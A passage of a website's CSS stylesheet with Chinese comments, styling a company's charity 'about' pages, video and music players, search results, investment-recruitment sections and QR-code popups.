.asAboutXin6 .asAboutXin6_m video{ display:block; width:90%; margin:0 auto;}
.asAboutXin6 .asAX6_img{ display:none;}
.asAboutXin6 .p{line-height: 26px;text-justify:inter-ideograph;text-align:justify;font-size:16px; color:#323232; width:830px; max-width:100%; margin:28px auto 0; text-align:right;}
.asAboutXin6 .p a{ color:#cca978;}
.asAboutXin6 .asAX6_more{ display:none;}

.asAboutXin7{}
.asAboutXin7 .asAX7_h{ font-size:40px; line-height:60px; font-weight:normal; text-align:center; margin-bottom:40px;color: #000;}
.asAboutXin7 .asAX7_h img{ vertical-align:middle; margin:-3px 40px 0 0;;}
.asAboutXin7 .p{ font-size:18px; line-height:30px; color:#333; width:750px; max-width:100%; padding-left:6%; margin:0 auto;line-height: 26px;text-justify:inter-ideograph;text-align:justify;}
.asAboutXin7 .asAX7_img{ width:100%; margin-top:6.7%;}
.asAboutXin7 .asAX7_imgwap{ display:none;}

.asAboutXin8{ padding-top:10.41%;}
.asAboutXin8 .p{ width:420px; padding:0;line-height: 26px;text-justify:inter-ideograph;text-align:justify;}
.asAboutXin8 .asAX8_img{ display:block; width:1130px; max-width:100%; margin:7.3% auto 0;}
.asAboutXin8 .asAX8_imgwap{ display:none;}

.asAboutXin9{ padding-bottom:7.4%;}

@media screen and (max-width:1024px){
.asAX3_list .ul li{ width:48%; margin:1% 1%;}

}


@media screen and (max-width:640px){
.asTop2 .asTop_m .asTop_name{ display:inline-block; font-weight:normal; font-size:14px;}
.asTop2 .asTop_m .asTop_logo{ position:absolute; top:0; left:60px; height:100%;}

.asAboutXin_item1 .asAX12_img{ margin:4% auto;max-width: 100%;}

.asAboutXin_top{ height:auto; background:none !important;}
.asAboutXin_top img{ display:block;}

.asAX3_list .ul li{ float:none; width:84.5%; height:300px; margin:0 auto 12px; padding:10% 10% 0;}
.asAX3_list .ul .h3{ font-size:18px; margin-bottom:15px;}
.asAX3_list .ul .p{ font-size:14px;}
.asAX3_list .ul .p1{ font-size:12px;}

.asAboutXin4{ padding:8.5% 0 25%;}
.asAboutXin4 .asAX4_img1,
.asAboutXin4 .asAX4_img2{ float:none; display:block; margin:50px auto 0; width:68%;}
.asAboutXin4 .p{ font-size:12px; text-align:center; margin-top:20px;}

.asAboutXin6{ text-align:center; padding-bottom:100px;}
.asAboutXin6 .asAboutXin6_m{ height:auto; background:none !important;}
.asAboutXin6 .asAX6_img{ display:block; width:100%;}
.asAboutXin6 .p{ display:none;}
.asAboutXin6 .asAX6_more{ display:inline-block; font-size:18px; color:#31abda; margin-top:70px;}
.asAX6_more .asAX6_i{ display:inline-block; width:24px; height:24px; background:url(../images/asRepresent_i2.png) no-repeat; background-size:100%; vertical-align:middle; margin:-3px 0 0 12px;}

.asAboutXin7{}
.asAboutXin7 .asAX7_h{ font-size:24px; line-height:30px;}
.asAboutXin7 .asAX7_h img{ width:35px; margin-right:20px;}
.asAboutXin7 .p{ font-size:12px; line-height:18px; padding:0 0 0 10%;}
.asAboutXin7 .asAX7_img{ display:none;}
.asAboutXin7 .asAX7_imgwap{ display:block; width:100%; margin-top:50px;}

.asAboutXin8{ padding-top:45px;}
.asAboutXin8 .asAX7_h,
.asAboutXin8 .p{ width:100%; padding:0 8.68%; text-align:left;}
.asAboutXin8 .asAX7_h{ font-size:18px; margin-bottom:20px;}
.asAboutXin8 .asAX8_img{ display:none;}
.asAboutXin8 .asAX8_imgwap{ display:block; margin-top:40px; width:100%;}

.asAboutXin9{ padding-bottom:66px;}

.asAboutXin_list .asAboutXin_item2,
.asAboutXin_list .asAboutXin_item3{ display:none;}

.asAboutXin1 .asAX1_h{ display:block;}
.asAboutXin1 .asAX1_video img{ display:block; width:88%; margin:0 auto;}
.asAboutXin1 .asAX1_video video{ display:block; width:88%; margin:0 auto;}
.asAboutXin1 .asAX1_info{ padding:0 6%;}
.asAX1_info .h3{ display:none;}
.asAX1_info .p{ padding-top:20px;}
}


/*手机端选项卡*/
.asAboutXin_tab{ padding:10% 0 18%; text-align:center; display:none;}
.asAboutXin_tab span{ display:inline-block; width:100px; height:50px; line-height:50px; font-size:16px; color:#938f87; background:#f9f9f9; margin:0 10px; }
.asAboutXin_tab .asAX_on{ background:#f1f1f1; border:1px solid #edecea;color: #323232;}

@media screen and (max-width:640px){
.asAboutXin_tab{ display:block;}
}
@media screen and (max-width:400px){
.asAboutXin_tab span{ margin:0 5px; width:80px; height:45px; line-height:45px; font-size:14px;}
}


/*心意行动顶部导航*/
.asNav{ position:relative; display:none;}
.asNav .asNav_h{ height:50px; line-height:50px; padding:0 2%; position:relative;}
.asNav_h span{ font-size:16px; color:#323232;}
.asNav_h i{ display:block; width:24px; height:24px; background:url(../images/asNav_i.png) no-repeat; background-size:100%; position:absolute; top:15px; left:48%;}
.asNav_hon i{ background:url(../images/asNav_i2.png) no-repeat; background-size:100%;}
.asNav .asNav_info{ position:absolute; left:0; top:50px; width:100%; padding:30px 8.6% 30%; background:#fff; z-index:99; display:none;}
.asNav_info .h3{ font-size:14px; font-weight:normal; position:relative; margin-bottom:30px;}
.asNav_info .h3 .asNav_close{ display:block; width:14px; height:14px; background:url(../images/asNav_close.png) no-repeat; background-size:100%; position:absolute; right:0; top:5px;}
.asNav_info .ul{ border-bottom:1px solid #f7f6f5;}
.asNav_info .ul li{ padding-right:25px;}
.asNav_info .ul li a{ height:40px; line-height:40px; display:block; color:#7d786f; padding:0 16px;}
.asNav_info .ul .asNav_on a{ background:#f3f3f1;}

@media screen and (max-width:640px){
.asNav{ display:block;}
}
/*公益-关于心意行动 结束*/




/*视频*/
.asVideo{ padding:9% 0 6.77%; width:1000px; max-width:100%; margin:0 auto; position:relative;}
.asVideo #my-video{ width:833px; max-width:100%; margin:0 auto;}
.asVideo .video-js .vjs-control-bar{ bottom:25px; width:80%; margin:0 auto; background:none;}
.asVideo .vjs-button>.vjs-icon-placeholder:before{ line-height:2;}
.asVideo .video-js .vjs-playing,
.asVideo .video-js .vjs-paused{ display:none;}
.asVideo .asVideo_close{ display:block; width:27px; height:27px; background:url(../images/asVideo_close.png) no-repeat; position:absolute; left:0; top:9%;}

@media screen and (max-width:1024px){
.asVideo .asVideo_close{ top:5%; left:3%;}
}
@media screen and (max-width:640px){
.asVideo{ padding:100px 0 100px;}
.asVideo .asVideo_close{ top:40px;}
.asVideo .video-js .vjs-playing,
.asVideo .video-js .vjs-paused{ display:block;}
.asVideo .video-js .vjs-tech{ height:100%;}
.asVideo .my-video-dimensions{ height:230px;}

.asVideo .video-js .vjs-big-play-button{ width:1.5em; border-radius:1.5em; top:35%; left:50%; margin-left:-0.75em;}
}
/*视频 结束*/



/*搜索页面*/
.asSearch{ background:#fff;}
.asSearch .asSearch_num{ width:735px; max-width:100%; margin:0 auto; padding:15px 0; font-size:12px; color:#000;}
.asSearch .asSearch_num span{ color:#58a5e2;}
@media screen and (max-width:735px){
	.asSearch .asSearch_num{ padding-left: 4%; padding-right: 4%;}
}


.asSearch .asSearch_list{ width:735px; max-width:100%; margin:0 auto; padding-bottom:30px;}
.asSearch_list .ul li{ padding-top:30px; position:relative; margin: 4% 0;}
.asSearch_list .asS_time{ padding-bottom:20px; color:#000; font-size: 20px;}
.asSearch_list .asS_time span{ padding-left:10px;}
.asSearch_list .asS_box{ position:relative; padding-left: 160px; height: 90px;}
.asSearch_list .asS_img{position:absolute; top:0; left:0; width: 150px; height: 90px; overflow: hidden;}
.asSearch_list .asS_img .pic{ display: block; width: 100%; height: 100%; overflow: hidden; background-repeat: no-repeat; background-position: center; background-size: cover; border: 1px solid #eee;}

.asSearch_list .asS_info{}
.asSearch_list .asS_info .time{ color: #a2abb5;}
.asSearch_list .asS_info .time span{ padding-left: 8px;}
.asColor_yellow{ color:#ff9d46;}
.asColor_green{ color:#66b9b2;}
.asColor1{ color:#ff8c0d;}
.asColor2{ color:#5ab3ac;}
.asColor3{ color:#3c9de9;}
.asSearch_list .asS_info .h3{ font-size:12px; margin-bottom: 5px; color:#333; width:85%; overflow:hidden;text-overflow:ellipsis; -o-text-overflow:ellipsis;white-space:nowrap;}
.asSearch_list .asS_info .h3 a{ font-size:12px; color:#333;}
.asSearch_list .asS_info .h3 a:hover{ text-decoration:underline;}
.asSearch_list .asS_info .p{ font-size:12px; line-height:18px; max-height: 36px; color:#999; display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

.asS_box .asS_bh{ display:none;}
.asS_btn{ display:none;}

@media screen and (max-width:735px){
	.asSearch .asSearch_list{ padding-left: 4%; padding-right: 4%;}
}

@media screen and (max-width:640px){
	
.asSearch .asSearch_num{ display:none;}
.asSearch .asSearch_list{ padding:15px 4% 0;}
.asSearch_list .ul li{ padding-left:0; min-height:0; border-top:1px solid #eee; padding-bottom:30px;}
.asSearch_list .asS_box{ padding-left: 140px;}
.asSearch_list .asS_img{ width: 130px;}


.asS_select{ display:block;}
.asS_select .asNews_sm .dl{ position:static; width:100%; padding:0; width:83%; background:#fff; height:auto;}
.asS_select .asNews_sm .dl dd,
.asS_select .asNews_sm .dl dt{ padding:6px 10px;}
.asS_select .asS_box{ position:fixed; top:0; left:0; width:100%; height:100%; background:#fff; z-index:99; padding:0 4%; overflow-y: auto;}
.asS_box .asTopic,
.asS_box .asYear,
.asS_box .asMonth{ float:none; width:100%; margin:0;}
.asS_select .asNews_sm .asTopic span,
.asS_select .asNews_sm .asYear span,
.asS_select .asNews_sm .asMonth span{ border-bottom:1px solid #dbd9d7;}
.asS_select .asNews_sm .asTopic span::before,
.asS_select .asNews_sm .asYear span::before,
.asS_select .asNews_sm .asMonth span::before{ width:10px; height:10px; background:url(../images/.asS_i1.jpg) no-repeat; background-size:100% 100%;}

.asS_select .asS_box{ padding-bottom:55px; display:none;}
.asS_box .asS_bh{ display:block; width:100%; height:50px; line-height:50px; border-bottom:1px solid #f9f7f7;}
.asS_bh .asS_close{ float:left; display:inline-block; width:20px; height:20px; background:url(../images/asNav_close.png) no-repeat; background-size:100% 100%; margin-top:10px;}
.asS_bh span{ float:right; color:#58a6ea;}

.asNews_sm .asTopic .asS_on::before,
.asNews_sm .asYear .asS_on::before,
.asNews_sm .asMonth .asS_on::before{ height:10px; background:url(../images/.asS_i2.jpg) no-repeat; background-size:100% 100%;}

.asS_box .dl .asSdd_on{ background:#f3f3f1;}

.asS_btn{ display:block; width:100%; height:50px; background:#257eca; color:#fff; font-size:16px; position:fixed; left:0; bottom:0;}

.asS_select .asNews_sm{ padding:0 4%;}
.asS_select .asNews_sm .asNews_reset{ float:right;}
.asS_select .asNews_sm .asNews_smh{ padding-left:30px; position:relative;}
.asS_select .asNews_sm .asNews_smh::before{ content:''; display:block; width:20px; height:20px; background:url(../images/asS_si.png) no-repeat; background-size:100% 100%; position:absolute; top:14px; left:0;}

}

/*搜索页面 结束*/









/*样式优化 2018.01.05*/

/* banner */
.BanBox{overflow: hidden;}
.BanBox img{display: block;width: 100%;}

/*文化*/
.CultureBox{background: #000;overflow: hidden;padding: 95px 0 160px;}
.CultureBox .CultureWarp{background: #fff;overflow: hidden;max-width: 1065px;margin: 0 auto;padding: 80px;}
.CultureBox .ul li{margin-bottom: 55px;}
.CultureBox .ul li figure{padding-bottom: 48.333333333%;}
.CultureBox .ul li img{display: block;width: 100%;}
.CultureBox .ul li .tt{color: #444041;font-size: 20px;line-height: 25px;padding: 20px 0;}

/*品牌*/
.BrandBox{background: #1a1a1a;padding: 0 0 415px;}

@media screen and (max-width:1240px){
.CultureBox{padding: 4%;}
.CultureBox .CultureWarp{padding: 4%;}
.CultureBox .ul li{margin-bottom: 4%;}
#iframe{height: 3646px;}
}

@media screen and (max-width:640px){
.CultureBox{background: #f4f4f4;}
.CultureBox .CultureWarp{padding: 0;background: none;}
.CultureBox .ul li{background: #fff;}
.CultureBox .ul li .tt{line-height: 26px;padding: 20px;font-size: 16px;}
.CultureBox .ul li figure{padding-bottom: 67.96875%;}

.BrandBox{background: #fff;}
.BrandBox .ul li .tt{text-align: center;}
.BrandBox .ul li figure{padding-bottom: 100%;}
}

/*新一代定制*/
/*.WayBox7 .WayTxt2{display: none;}*/


/*维意动态*/
.NewsBg{background: #f5f5f5;overflow: hidden;}


/*新版全球招商*/
/*一屏滚*/

.OvhAuto{width: 100%;height: 100%;overflow: hidden;overflow-y: auto;}

.InvestmentBox1{background: #000;overflow: hidden;}
.InvestmentBox2{background: #020001;overflow: hidden;}

.InvestmentBox1 .WarpBox{position: relative;max-width:950px;}
.InvestmentBox1 .DivTxt{color: #c8a069;font-size: 16px;/*line-height: 36px;*/position: absolute;left: 4%;top: 50%;transform:translateY(-50%);
-ms-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-o-transform: translateX(-50%);}
.InvestmentBox1 .DivTxt p{margin: 0;}
.InvestmentBox1 .DivImg{max-width: 640px;float: right;}
.InvestmentBox1 .DivImg img{max-width: 375px; padding-bottom:85px; margin:0 auto;}

.InvestmentBox2 .WarpBox{position: relative;overflow: hidden;text-align: center;}
.InvestmentBox2 .DivTxt{color: #bb9e6c;display: inline-block;vertical-align: top;text-align: left;margin-bottom: 2%;}
.InvestmentBox2 .DivTxt .div1{font-size: 34px;line-height: 75px;margin-bottom: 12px;text-align: center;}
.InvestmentBox2 .DivTxt .div1 div{letter-spacing: 0px;/*font-weight:bold;*/}
.InvestmentBox2 .DivTxt .div2{max-width: 310px;margin: 0 auto 60px; text-align:center;}
.InvestmentBox2 .DivTxt .div2 p{margin: 0;color:#ccc!important;}
.InvestmentBox2 .DivImg{text-align: center;}
.InvestmentBox2 .DivImg img{max-width: 100%;}

.InvestmentBox3{background: #000;}
.InvestmentBox3 img{max-width: 100%;}

.DesignTeam{text-align: center;/*padding: 2% 0 5%;*/}
.DesignTeam .DivTxt{color: #bb9e6c; display: inline-block;vertical-align: top;margin-bottom: 4%;}
.DesignTeam .DivTxt span{color:#c8c8c8!important;}
.DesignTeam .DivTxt .div1{font-size: 16px;}
.DesignTeam .DivTxt .div2{font-size: 40px;line-height: 44px;margin-top: 5px;}
.DesignTeam .DivImg img{/*width: 100%;*/}

.GoldCoast{text-align: center;padding: 10% 0;}
.GoldCoast .DivImg img{width: 100%;}
.GoldCoast .DivImg{position: relative;overflow: hidden;}
.GoldCoast .DivTxt1{color: #bb9e6c;position: absolute;top: 10%;width: 100%;}
.GoldCoast .DivTxt1 .divbox{display: inline-block;vertical-align: top;text-align: left;}
.GoldCoast .DivTxt1 .div1{font-size: 40px;}
.GoldCoast .DivTxt1 .div2{font-size: 40px;line-height: 44px;margin-top: 5px;}
.GoldCoast .DivTxt2{color: #bb9e6c;font-size: 16px;position: absolute;bottom: 10%;width: 100%;}

.NewEetail{text-align: center;padding: 18% 0;}
.NewEetail .DivTxt{color: #bb9e6c;font-size: 16px;margin-bottom: 110px;}
.NewEetail .DivImg1{margin-bottom: 110px;}
.NewEetail .DivImg2{margin-bottom: 40px;}
.NewEetail .DivTxt3{margin-bottom: 40px;}
.NewEetail .DivTxt3 .h3{font-size: 28px;/*font-weight: normal;*/line-height: 34px;margin-bottom: 15px;}

.OtherBox{padding: 6% 0;overflow: hidden;text-align: center;}
.OtherBox .DivTxt{color: #bb9e6c;font-size: 16px;line-height:26px; margin-bottom: 140px;}
.OtherBox .DivTxt .h3{font-size: 35px;font-weight: normal;line-height: 34px;margin-bottom: 15px;}
.OtherBox .DivImg img{max-width: 100%;}
@media screen and (max-width:640px){
.OtherBox .DivTxt  .text span{font-size: 16px!important;}
.OtherBox .vis{text-align: center!important;}
.OtherBox .vis span{margin-right: 0!important;}
}
/* 动画 */
@media screen and (min-width:1300px){
.InvestmentBox1 .DivTxt{opacity: 0;transition:1s;margin-left: -100%;}
.InvestmentBox1.active .DivTxt{opacity: 1;margin-left: 0;}
.InvestmentBox1.ADDCLA .DivTxt{opacity: 1;margin-left: 130px;}

.InvestmentBox1 .DivImg{transform: translateX(100%);opacity: 0;transition:1s;}
.InvestmentBox1.active .DivImg{transform: translateX(0);opacity: 1;}
.InvestmentBox1.ADDCLA .DivImg{transform: translateX(0);opacity: 1;}

.InvestmentBox2 .DivTxt{transform:scale(0);opacity: 0;transition:1s;}
.InvestmentBox2.active .DivTxt{transform:scale(1);opacity: 1;}

.InvestmentBox2 .DivImg{transform:scale(0);opacity: 0;transition:1s;}
.InvestmentBox2.active .DivImg{transform:scale(1);opacity: 1;}

.InvestmentBox3 .DesignTeam .DivImg img{transform:scale(0);opacity: 0;transition:1s;}
.InvestmentBox3.active .DesignTeam .DivImg img{transform:scale(1);opacity: 1;}

.InvestmentBox3 .DesignTeam .DivTxt{transform:scale(0);opacity: 0;transition:1s;}
.InvestmentBox3.active .DesignTeam .DivTxt{transform:scale(1);opacity: 1; text-align:center;}

}
/* 动画 结束 */

@media screen and (max-width:1300px){

.InvestmentBox1 .AutoBox{padding: 10% 0;}
.InvestmentBox2 .AutoBox{padding: 10% 0;}



}

@media screen and (max-width:1240px){

.DesignTeam .DivTxt .div2{font-size: 40px;line-height: 34px;}

.GoldCoast .DivTxt1 .div2{font-size: 24px;line-height: 34px;}

.NewEetail .DivTxt{margin-bottom: 10%;}
.NewEetail .DivImg1{margin-bottom: 10%;}
.NewEetail .DivImg2{margin-bottom: 4%;}
.NewEetail .DivTxt3{margin-bottom: 4%;}
.NewEetail .DivTxt3 .h3{font-size: 24px;line-height: 34px;}

.OtherBox .DivTxt .h3{font-size: 24px;line-height: 34px;}
.OtherBox .DivTxt{margin-bottom: 4%;}

}

@media screen and (max-width:769px){
.InvestmentBox1 .AutoBox{text-align: center;padding: 20% 0; padding-top: 100px!important;}
.InvestmentBox2 .AutoBox{text-align: center;padding: 27% 0;}
.DesignTeam{padding: 45% 0;}

.InvestmentBox1 .DivImg{float: none;width: 100%;}
.InvestmentBox1 .DivTxt{position: relative;left:14%;top:0;transform:none;font-size: 20px;line-height: 30px;text-align: left;}
.InvestmentBox2 .DivTxt{color: #c79f68;}

.GoldCoast{padding: 20% 0;}
.GoldCoast .DivTxt1{position: relative;top: 0;margin-bottom: 4%;}
.GoldCoast .DivTxt2{position: relative;bottom: 0;margin-top: 4%;}

.NewEetail .DivImg img{max-width: 100px;}
.OtherBox{padding: 10% 0;}

}

.OVFHD{overflow: hidden;width: 100%;}
.SearchNewsBg{background: #f5f5f5;}






/*全球招商页面间距修改*/
.qqzs_box{ background:#000;}
.GoldCoast{ padding:0;}
.NewEetail{ /*padding-top:0;*/ padding-bottom:5%;}
.OtherBox{ padding-bottom:2%;}
.ZhaoFormBg{ padding:150px 0 90px;}

/*全球招商页面头部*/
#dowebok .Top{ position:absolute; top:0; width:100%;}
.InvestmentBox1 .Top .WarpBox{ position:static;}



.InvestmentBox1 .DivTxt{ }
@media screen and (min-width:1300px){
.InvestmentBox1.active .DivTxt,
.InvestmentBox1.ADDCLA .DivTxt{}
.InvestmentBox1.active .DivImg,
.InvestmentBox1.ADDCLA .DivImg{ margin-right:10%;}
}

@media screen and (min-width:2000px){
.fp-tableCell{display: block!important;}
.InvestmentBox1 .DivTxt{ font-size:28px; line-height:42px; left:5%;}
.InvestmentBox1 .DivImg{ width:50%;}
.InvestmentBox1 .DivImg img{ width:100%; max-width:100%;}
.InvestmentBox2 .WarpBox{max-width: 1200px; padding-top:100px;}
.InvestmentBox1.active .DivImg,
.InvestmentBox1.ADDCLA .DivImg{ margin-right:0; padding-top:200px;}
.InvestmentBox1 .WarpBox{ max-width:1400px; padding-right:155px;}
.InvestmentBox2 .DivTxt .div1{ font-size:60px; line-height:140px;}
.InvestmentBox2 .DivTxt .div2{ font-size:30px; max-width:700px; line-height:40px; margin-top:30px;}
.InvestmentBox2 .DivTxt .div2 p{margin: 0;color:#666; font-size:28px; line-height:40px;}
.InvestmentBox2.active .DivImg{ margin-top:30px;}
.InvestmentBox2 .DivImg img{ width:100%;}
.DesignTeam .DivTxt .div1,
.GoldCoast .DivTxt1 .div1{ font-size:60px; line-height:50px;}
.DesignTeam .DivTxt .div2,
.GoldCoast .DivTxt1 .div2{ font-size:60px; /*line-height:80px;*/ margin-top:200px;}
.GoldCoast .DivTxt2,
.NewEetail .DivTxt,
.OtherBox .DivTxt{ font-size:36px; line-height:45px;}
.NewEetail .DivTxt3 .h3,
.OtherBox .DivTxt .h3{ font-size:40px; line-height:60px;}
.DesignTeam .DivTxt p,
.DesignTeam .DivTxt span,
.DesignTeam .pcshow span,
.DesignTeam .pcshow p,
.GoldCoast .DivTxt1 p,
.GoldCoast p,
.GoldCoast span,
.NewEetail .DivTxt span{ font-size:28px!important; line-height:40px!important;}
.OtherBox .vis span{ font-size:22px!important; line-height:40px!important;}
.InvestmentBox1 .DivTxt span{ font-size:45px!important;}
.NewEetail .DivTxt span.hjh_span{ font-size:60px!important;}
.NewEetail .DivTxt3 .h3,
.OtherBox .DivTxt span{ font-size:52px!important; line-height:80px!important;}
 .OtherBox .DivTxt .txt span{font-size:28px!important; line-height:0px!important;}
}


.xwxjwrap#dowebok .Top{ position: relative;}
.xwxjwrap img{ max-width: 100%;}

.xwxjwrap .section .tit{ font-size: 24px; line-height: 1.45; color: #000; padding-bottom: 4%;}
.xwxjwrap .section .tit span{ font-size: 14px; display: inline-block; color: #323232;}
.xwxjwrap .section .con{ font-size: 14px; color: #323232; max-width: 380px; margin-bottom: 30px;line-height: 26px;letter-spacing: 1px;text-justify:inter-ideograph;text-align:justify;}
@media only screen and (max-width: 767px) {
	.xwxjwrap .section { margin: 0 0 10% ;}
	.xwxjwrap .section.header{ margin-bottom: 0;}
}
@media  (min-width: 768px) {
	.xwxjwrap .section .tit{ font-size: 28px; padding-bottom: 50px;}
}
@media  (min-width: 1024px) {
	.xwxjwrap .section .tit{ font-size: 38px;}
}
@media  (min-width: 1200px) {
	.xwxjwrap .section .tit{ font-size: 40px;}
}


.asHome_top{}
.asHome_top .asHome_topimg1,
.asHome_top .asHome_topimg2{ display:none;}
@media only screen and (max-width:767px ) {
	.asHome_top{ height:auto; background: none !important; position: relative; }
	.asHome_top .asHome_topimg1,
    .asHome_top .asHome_topimg2{ display:block;}
    .asHome_top .asHome_topimg2{ position: absolute; top: 2%; left: 4%; max-width: 400px; width: 40%;}
}


.xwxjwrap .section.xiaojiaBox2 .tit,
.xwxjwrap .section.xiaojiaBox2 .DivTxt{ max-width: 390px;margin: 0 auto;}


.xwxjwrap .section.xiaojiaBox3 .con{    width: 43%;    float: left; margin-bottom: 0;}
.xiaojiaBox3 .DivImg{ float: right; width: 50%;}

.xiaojiaBox4{}
.xiaojiaBox4 .WarpBox{ position: relative;}
.xiaojiaBox4 .WarpBox .imgL{ position: absolute; left: -20%; max-width: 237px; width: 30%; top: 35%;}
.xiaojiaBox4 .WarpBox .imgR{ position: absolute; right: -10%; max-width: 147px; width: 18%; top: 38%;}

.xiaojiaBox4 .DivImg{ text-align: center;}
.xiaojiaBox4 .tit{ max-width: 450px; margin: 0 auto;}
.xwxjwrap .section.xiaojiaBox4 .con{ max-width: 436px; margin:3% auto 10%;} 
.xiaojiaBox4 .con .stit{font-size: 20px; color: #000; margin: 0 0 3%;}
@media only screen and (max-width:767px ) {
	.xiaojiaBox4 .WarpBox .imgL,.xiaojiaBox4 .WarpBox .imgR{ display: none;}
}

.xiaojiaBox5{ background-repeat: no-repeat;   background-position: center bottom; background-color: #d7dadf;background-size: cover;}
.xwxjwrap .section.xiaojiaBox5 .tit{ position: absolute;  top: 12%;  padding-left: 30%;}
.xwxjwrap .section.xiaojiaBox5 .img1{ display: none;}
.xwxjwrap .section.xiaojiaBox5 .img2{   position: absolute;   right: 18%;  bottom: 5%;}
@media only screen and (max-width: 767px) {
	.xiaojiaBox5{ background: no-repeat;}
	.xiaojiaBox5 .WarpBox{ position: relative;}
	.xwxjwrap .section.xiaojiaBox5 .img1{ display: block;}
	.xwxjwrap .section.xiaojiaBox5 .img2{ right: 4%; max-width: 318px; width: 50%;}
}



.Flash,
.Flash-height{ width:100%; height:100%; z-index:1000;}
.Flash_icon,
.Flash_bg,
.Flash_AD{position:fixed; top:0; left:0; width:100%; height:100%;}
.Flash_bg{ z-index:10;  background:#fff; }
.Flash_icon{ z-index:11;background:url(hdz.png) no-repeat 50% 50%;background-size:auto 50%; }
.Flash_AD{ background-repeat:no-repeat; background-position:50% bottom; z-index:9;background-size:auto 100%;  }

#btn1,
#btn2{ display:none;}
.wrap_h{ height:1000px;}

.Music{ background:#f5f5f5;}
.music_box{margin:0 auto;max-width:900px; padding:10% 0;}
.music_box .content { width: 55%;height:378px;overflow:hidden;float:left; margin-left:5%}
.music_control{ float:right; width:30%; margin-right:10%;}
.music_logo li{  font-size:18px;}
.music_logo li:nth-child(1){ width:90px;}
.music_logo li:nth-child(1) img{ width:73px;}
.music_logo li span{ font-size:12px; display:block; color:#666;}
.music_info{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:arial,'Microsoft YaHei','SimSun'; font-size:12px;}
#lrc_list{margin:10px auto;}
#lrc_list li{font-size:16px; line-height:42px;}
#lrc_list li.hover {font-size:20px; color:#256a9d;}
@media(min-width:641px)
{
.music_logo{ display:table; width:100%;}
.music_logo li{ display:table-cell; vertical-align:middle; font-size:18px;}
   }
@media(max-width:640px)
{
.music_logo li:nth-child(1){  padding-bottom:10px;}
   }
@media(max-width:480px)
{
.music_box .content,
.music_control{ float:none; text-align:center;width:auto; margin:0 3%;}
div.jp-audio{ margin:0 auto;}
.jp-time-holder{ text-align:left;}
.music_logo li:nth-child(1){ width:auto;}
   }
div.jp-audio { width:130px;}
.jp-progress{ background:#eee;}
.jp-seek-bar{ position:relative; height:2px;}
.jp-play-bar{ position:absolute; height:100%; background:#f90900;}
.jp-seek-bar ul{ position:absolute; left:0; top:0; height:100%; width:100%; }
.jp-seek-bar li{background:rgba(255,255,255,0.5); float:left; width:20%; height:2px;}
.jp-seek-bar li:nth-child(2n){ background:#ccc;}
.jp-time-holder{ overflow:hidden; font-size:10px; color:#666; }
.jp-time-holder .jp-current-time{ float:right;}
.jp-controls{ overflow:hidden; width:100px; margin:0 auto;}
.jp-controls li{ float:left; padding:0 1px;}
.jp-controls li a{ display:block; height:30px; width:30px; background:url(../images/jplayer_btn.png) no-repeat 0 0 ; overflow:hidden; line-height:1000px;}
.jp-controls li a:hover{background-position:-23px 0;}
.jp-controls li a.jp-next{ background-position:-1px -27px;}
.jp-controls li a.jp-next:hover{ background-position:-28px -27px;}
.jp-controls li a.jp-previous{background-position:-29px -49px;}
.jp-controls li a.jp-previous:hover{  background-position:-3px -49px;}
.jp-controls li a.jp-pause{background-position:-48px 2px;}
.jp-controls li a.jp-pause:hover{background-position:-71px 2px;}
.jp-volume{ position:relative; margin-top:10px;}
.jp-volume-bar{ position:absolute; width:60%; left:20%; height:2px; background:#dfdfdf;}
.jp-volume-bar .jp-volume-bar-value{ position:absolute; left:0; top:0; height:100%; background:#8b8b8b;}
.jp-volume-bar-value::after{ position:absolute; content:''; width:11px; height:11px; border-radius:50%; background:#8b8b8b; right:-5px; top:-5px;}
.jp-volume a{position:absolute; top:-5px; width:14px; height:12px; left:0;background:url(../images/jplayer_btn.png) no-repeat 0 0 ;  overflow:hidden; line-height:1000px;}
.jp-volume a.jp-mute{ background-position:-61px -61px;}
.jp-volume a.jp-mute:hover{ background-position:-79px -61px;}
.jp-volume a.jp-unmute{ background-position:-61px -47px;}
.jp-volume a.jp-unmute:hover{ background-position:-79px -47px;}
.jp-volume a.jp-volume-max{ left:auto; right:0; background-position:-61px -33px;}
.jp-volume a.jp-volume-max:hover{background-position:-79px -33px;}




/*二维码*/
.AddEwmBox{display: inline-block;margin: 0 10px;vertical-align: top;position: relative;}
.Bottom2 .div2 .AddEwmBox a{margin: 0;display: block;background-position:right 5px;background-repeat: no-repeat;padding-right: 18px;}
.Bottom2 .div2 .AddEwmBox1 a{background-image:url(../images/ewm_bg1.png);}
.Bottom2 .div2 .AddEwmBox2 a{background-image:url(../images/ewm_bg2.png);}
.Bottom2 .div2 .AddEwmBox3 a{background-image:url(../images/ewm_bg3.png);}
.AddEwmBox .EmwImg{display: none;position: absolute;bottom: 100%;background: #fff;padding: 15px;left: 30px;border: 1px solid #c6c6c6;z-index: 100;}
.AddEwmBox4 .EmwImg{left: 42px;}
.AddEwmBox .EmwImg:after{position: absolute;display: block;width: 6px;height: 4px;background: url(../images/ewm_jiao.png) center no-repeat;bottom: -4px;left: 25px;content: '';}
.AddEwmBox .EmwImg img{display: block;width: 105px;height: 105px;margin-bottom: 10px;max-width: none;}
.AddEwmBox .EmwImg span{line-height: 16px;color: #d3965c;display: block;text-align: center;}
.DIVBG{display: none;position: fixed;width: 100%;height: 100%;overflow: hidden;z-index: 99;bottom: 0;left: 0;}

@media screen and (min-width:1040px){
.AddEwmBox:hover .EmwImg{display: block;}
}

.ADDMBSHOW{display: none;}

@media screen and (max-width:640px){
.AddEwmBox2 .EmwImg{left: auto;right: -10px;}
.AddEwmBox2 .EmwImg:after{left: auto;right: 13px;}
.AddEwmBox3 .EmwImg{left: auto;right: -10px;}
.AddEwmBox3 .EmwImg:after{left: auto;right: 13px;}
.Bottom2 .div2 a{margin:0 3px;}
.AddEwmBox{margin: 0 1px 0 3px;}
.Bottom2 .div2 .AddEwmBox1 a{padding-right: 15px;}
}
@media screen and (max-width:550px){
.ADDMBSHOW{display: block;}
.AddEwmBox1{margin-left: 0;}
.emN{display: none!important;}
}

.ADD2018{padding-bottom: 8%;text-align: center;line-height: 30px;font-size: 16px;overflow: hidden;}
.ADD2018 figure{width: 150px;height: 150px;margin: 0 auto 15px;background: #f2f2f2;padding:10px;overflow: hidden;}
.ADD2018 figure img{display: block;width: 100%;height: 100%;}


/*首页*/
@media(min-width:1025px){
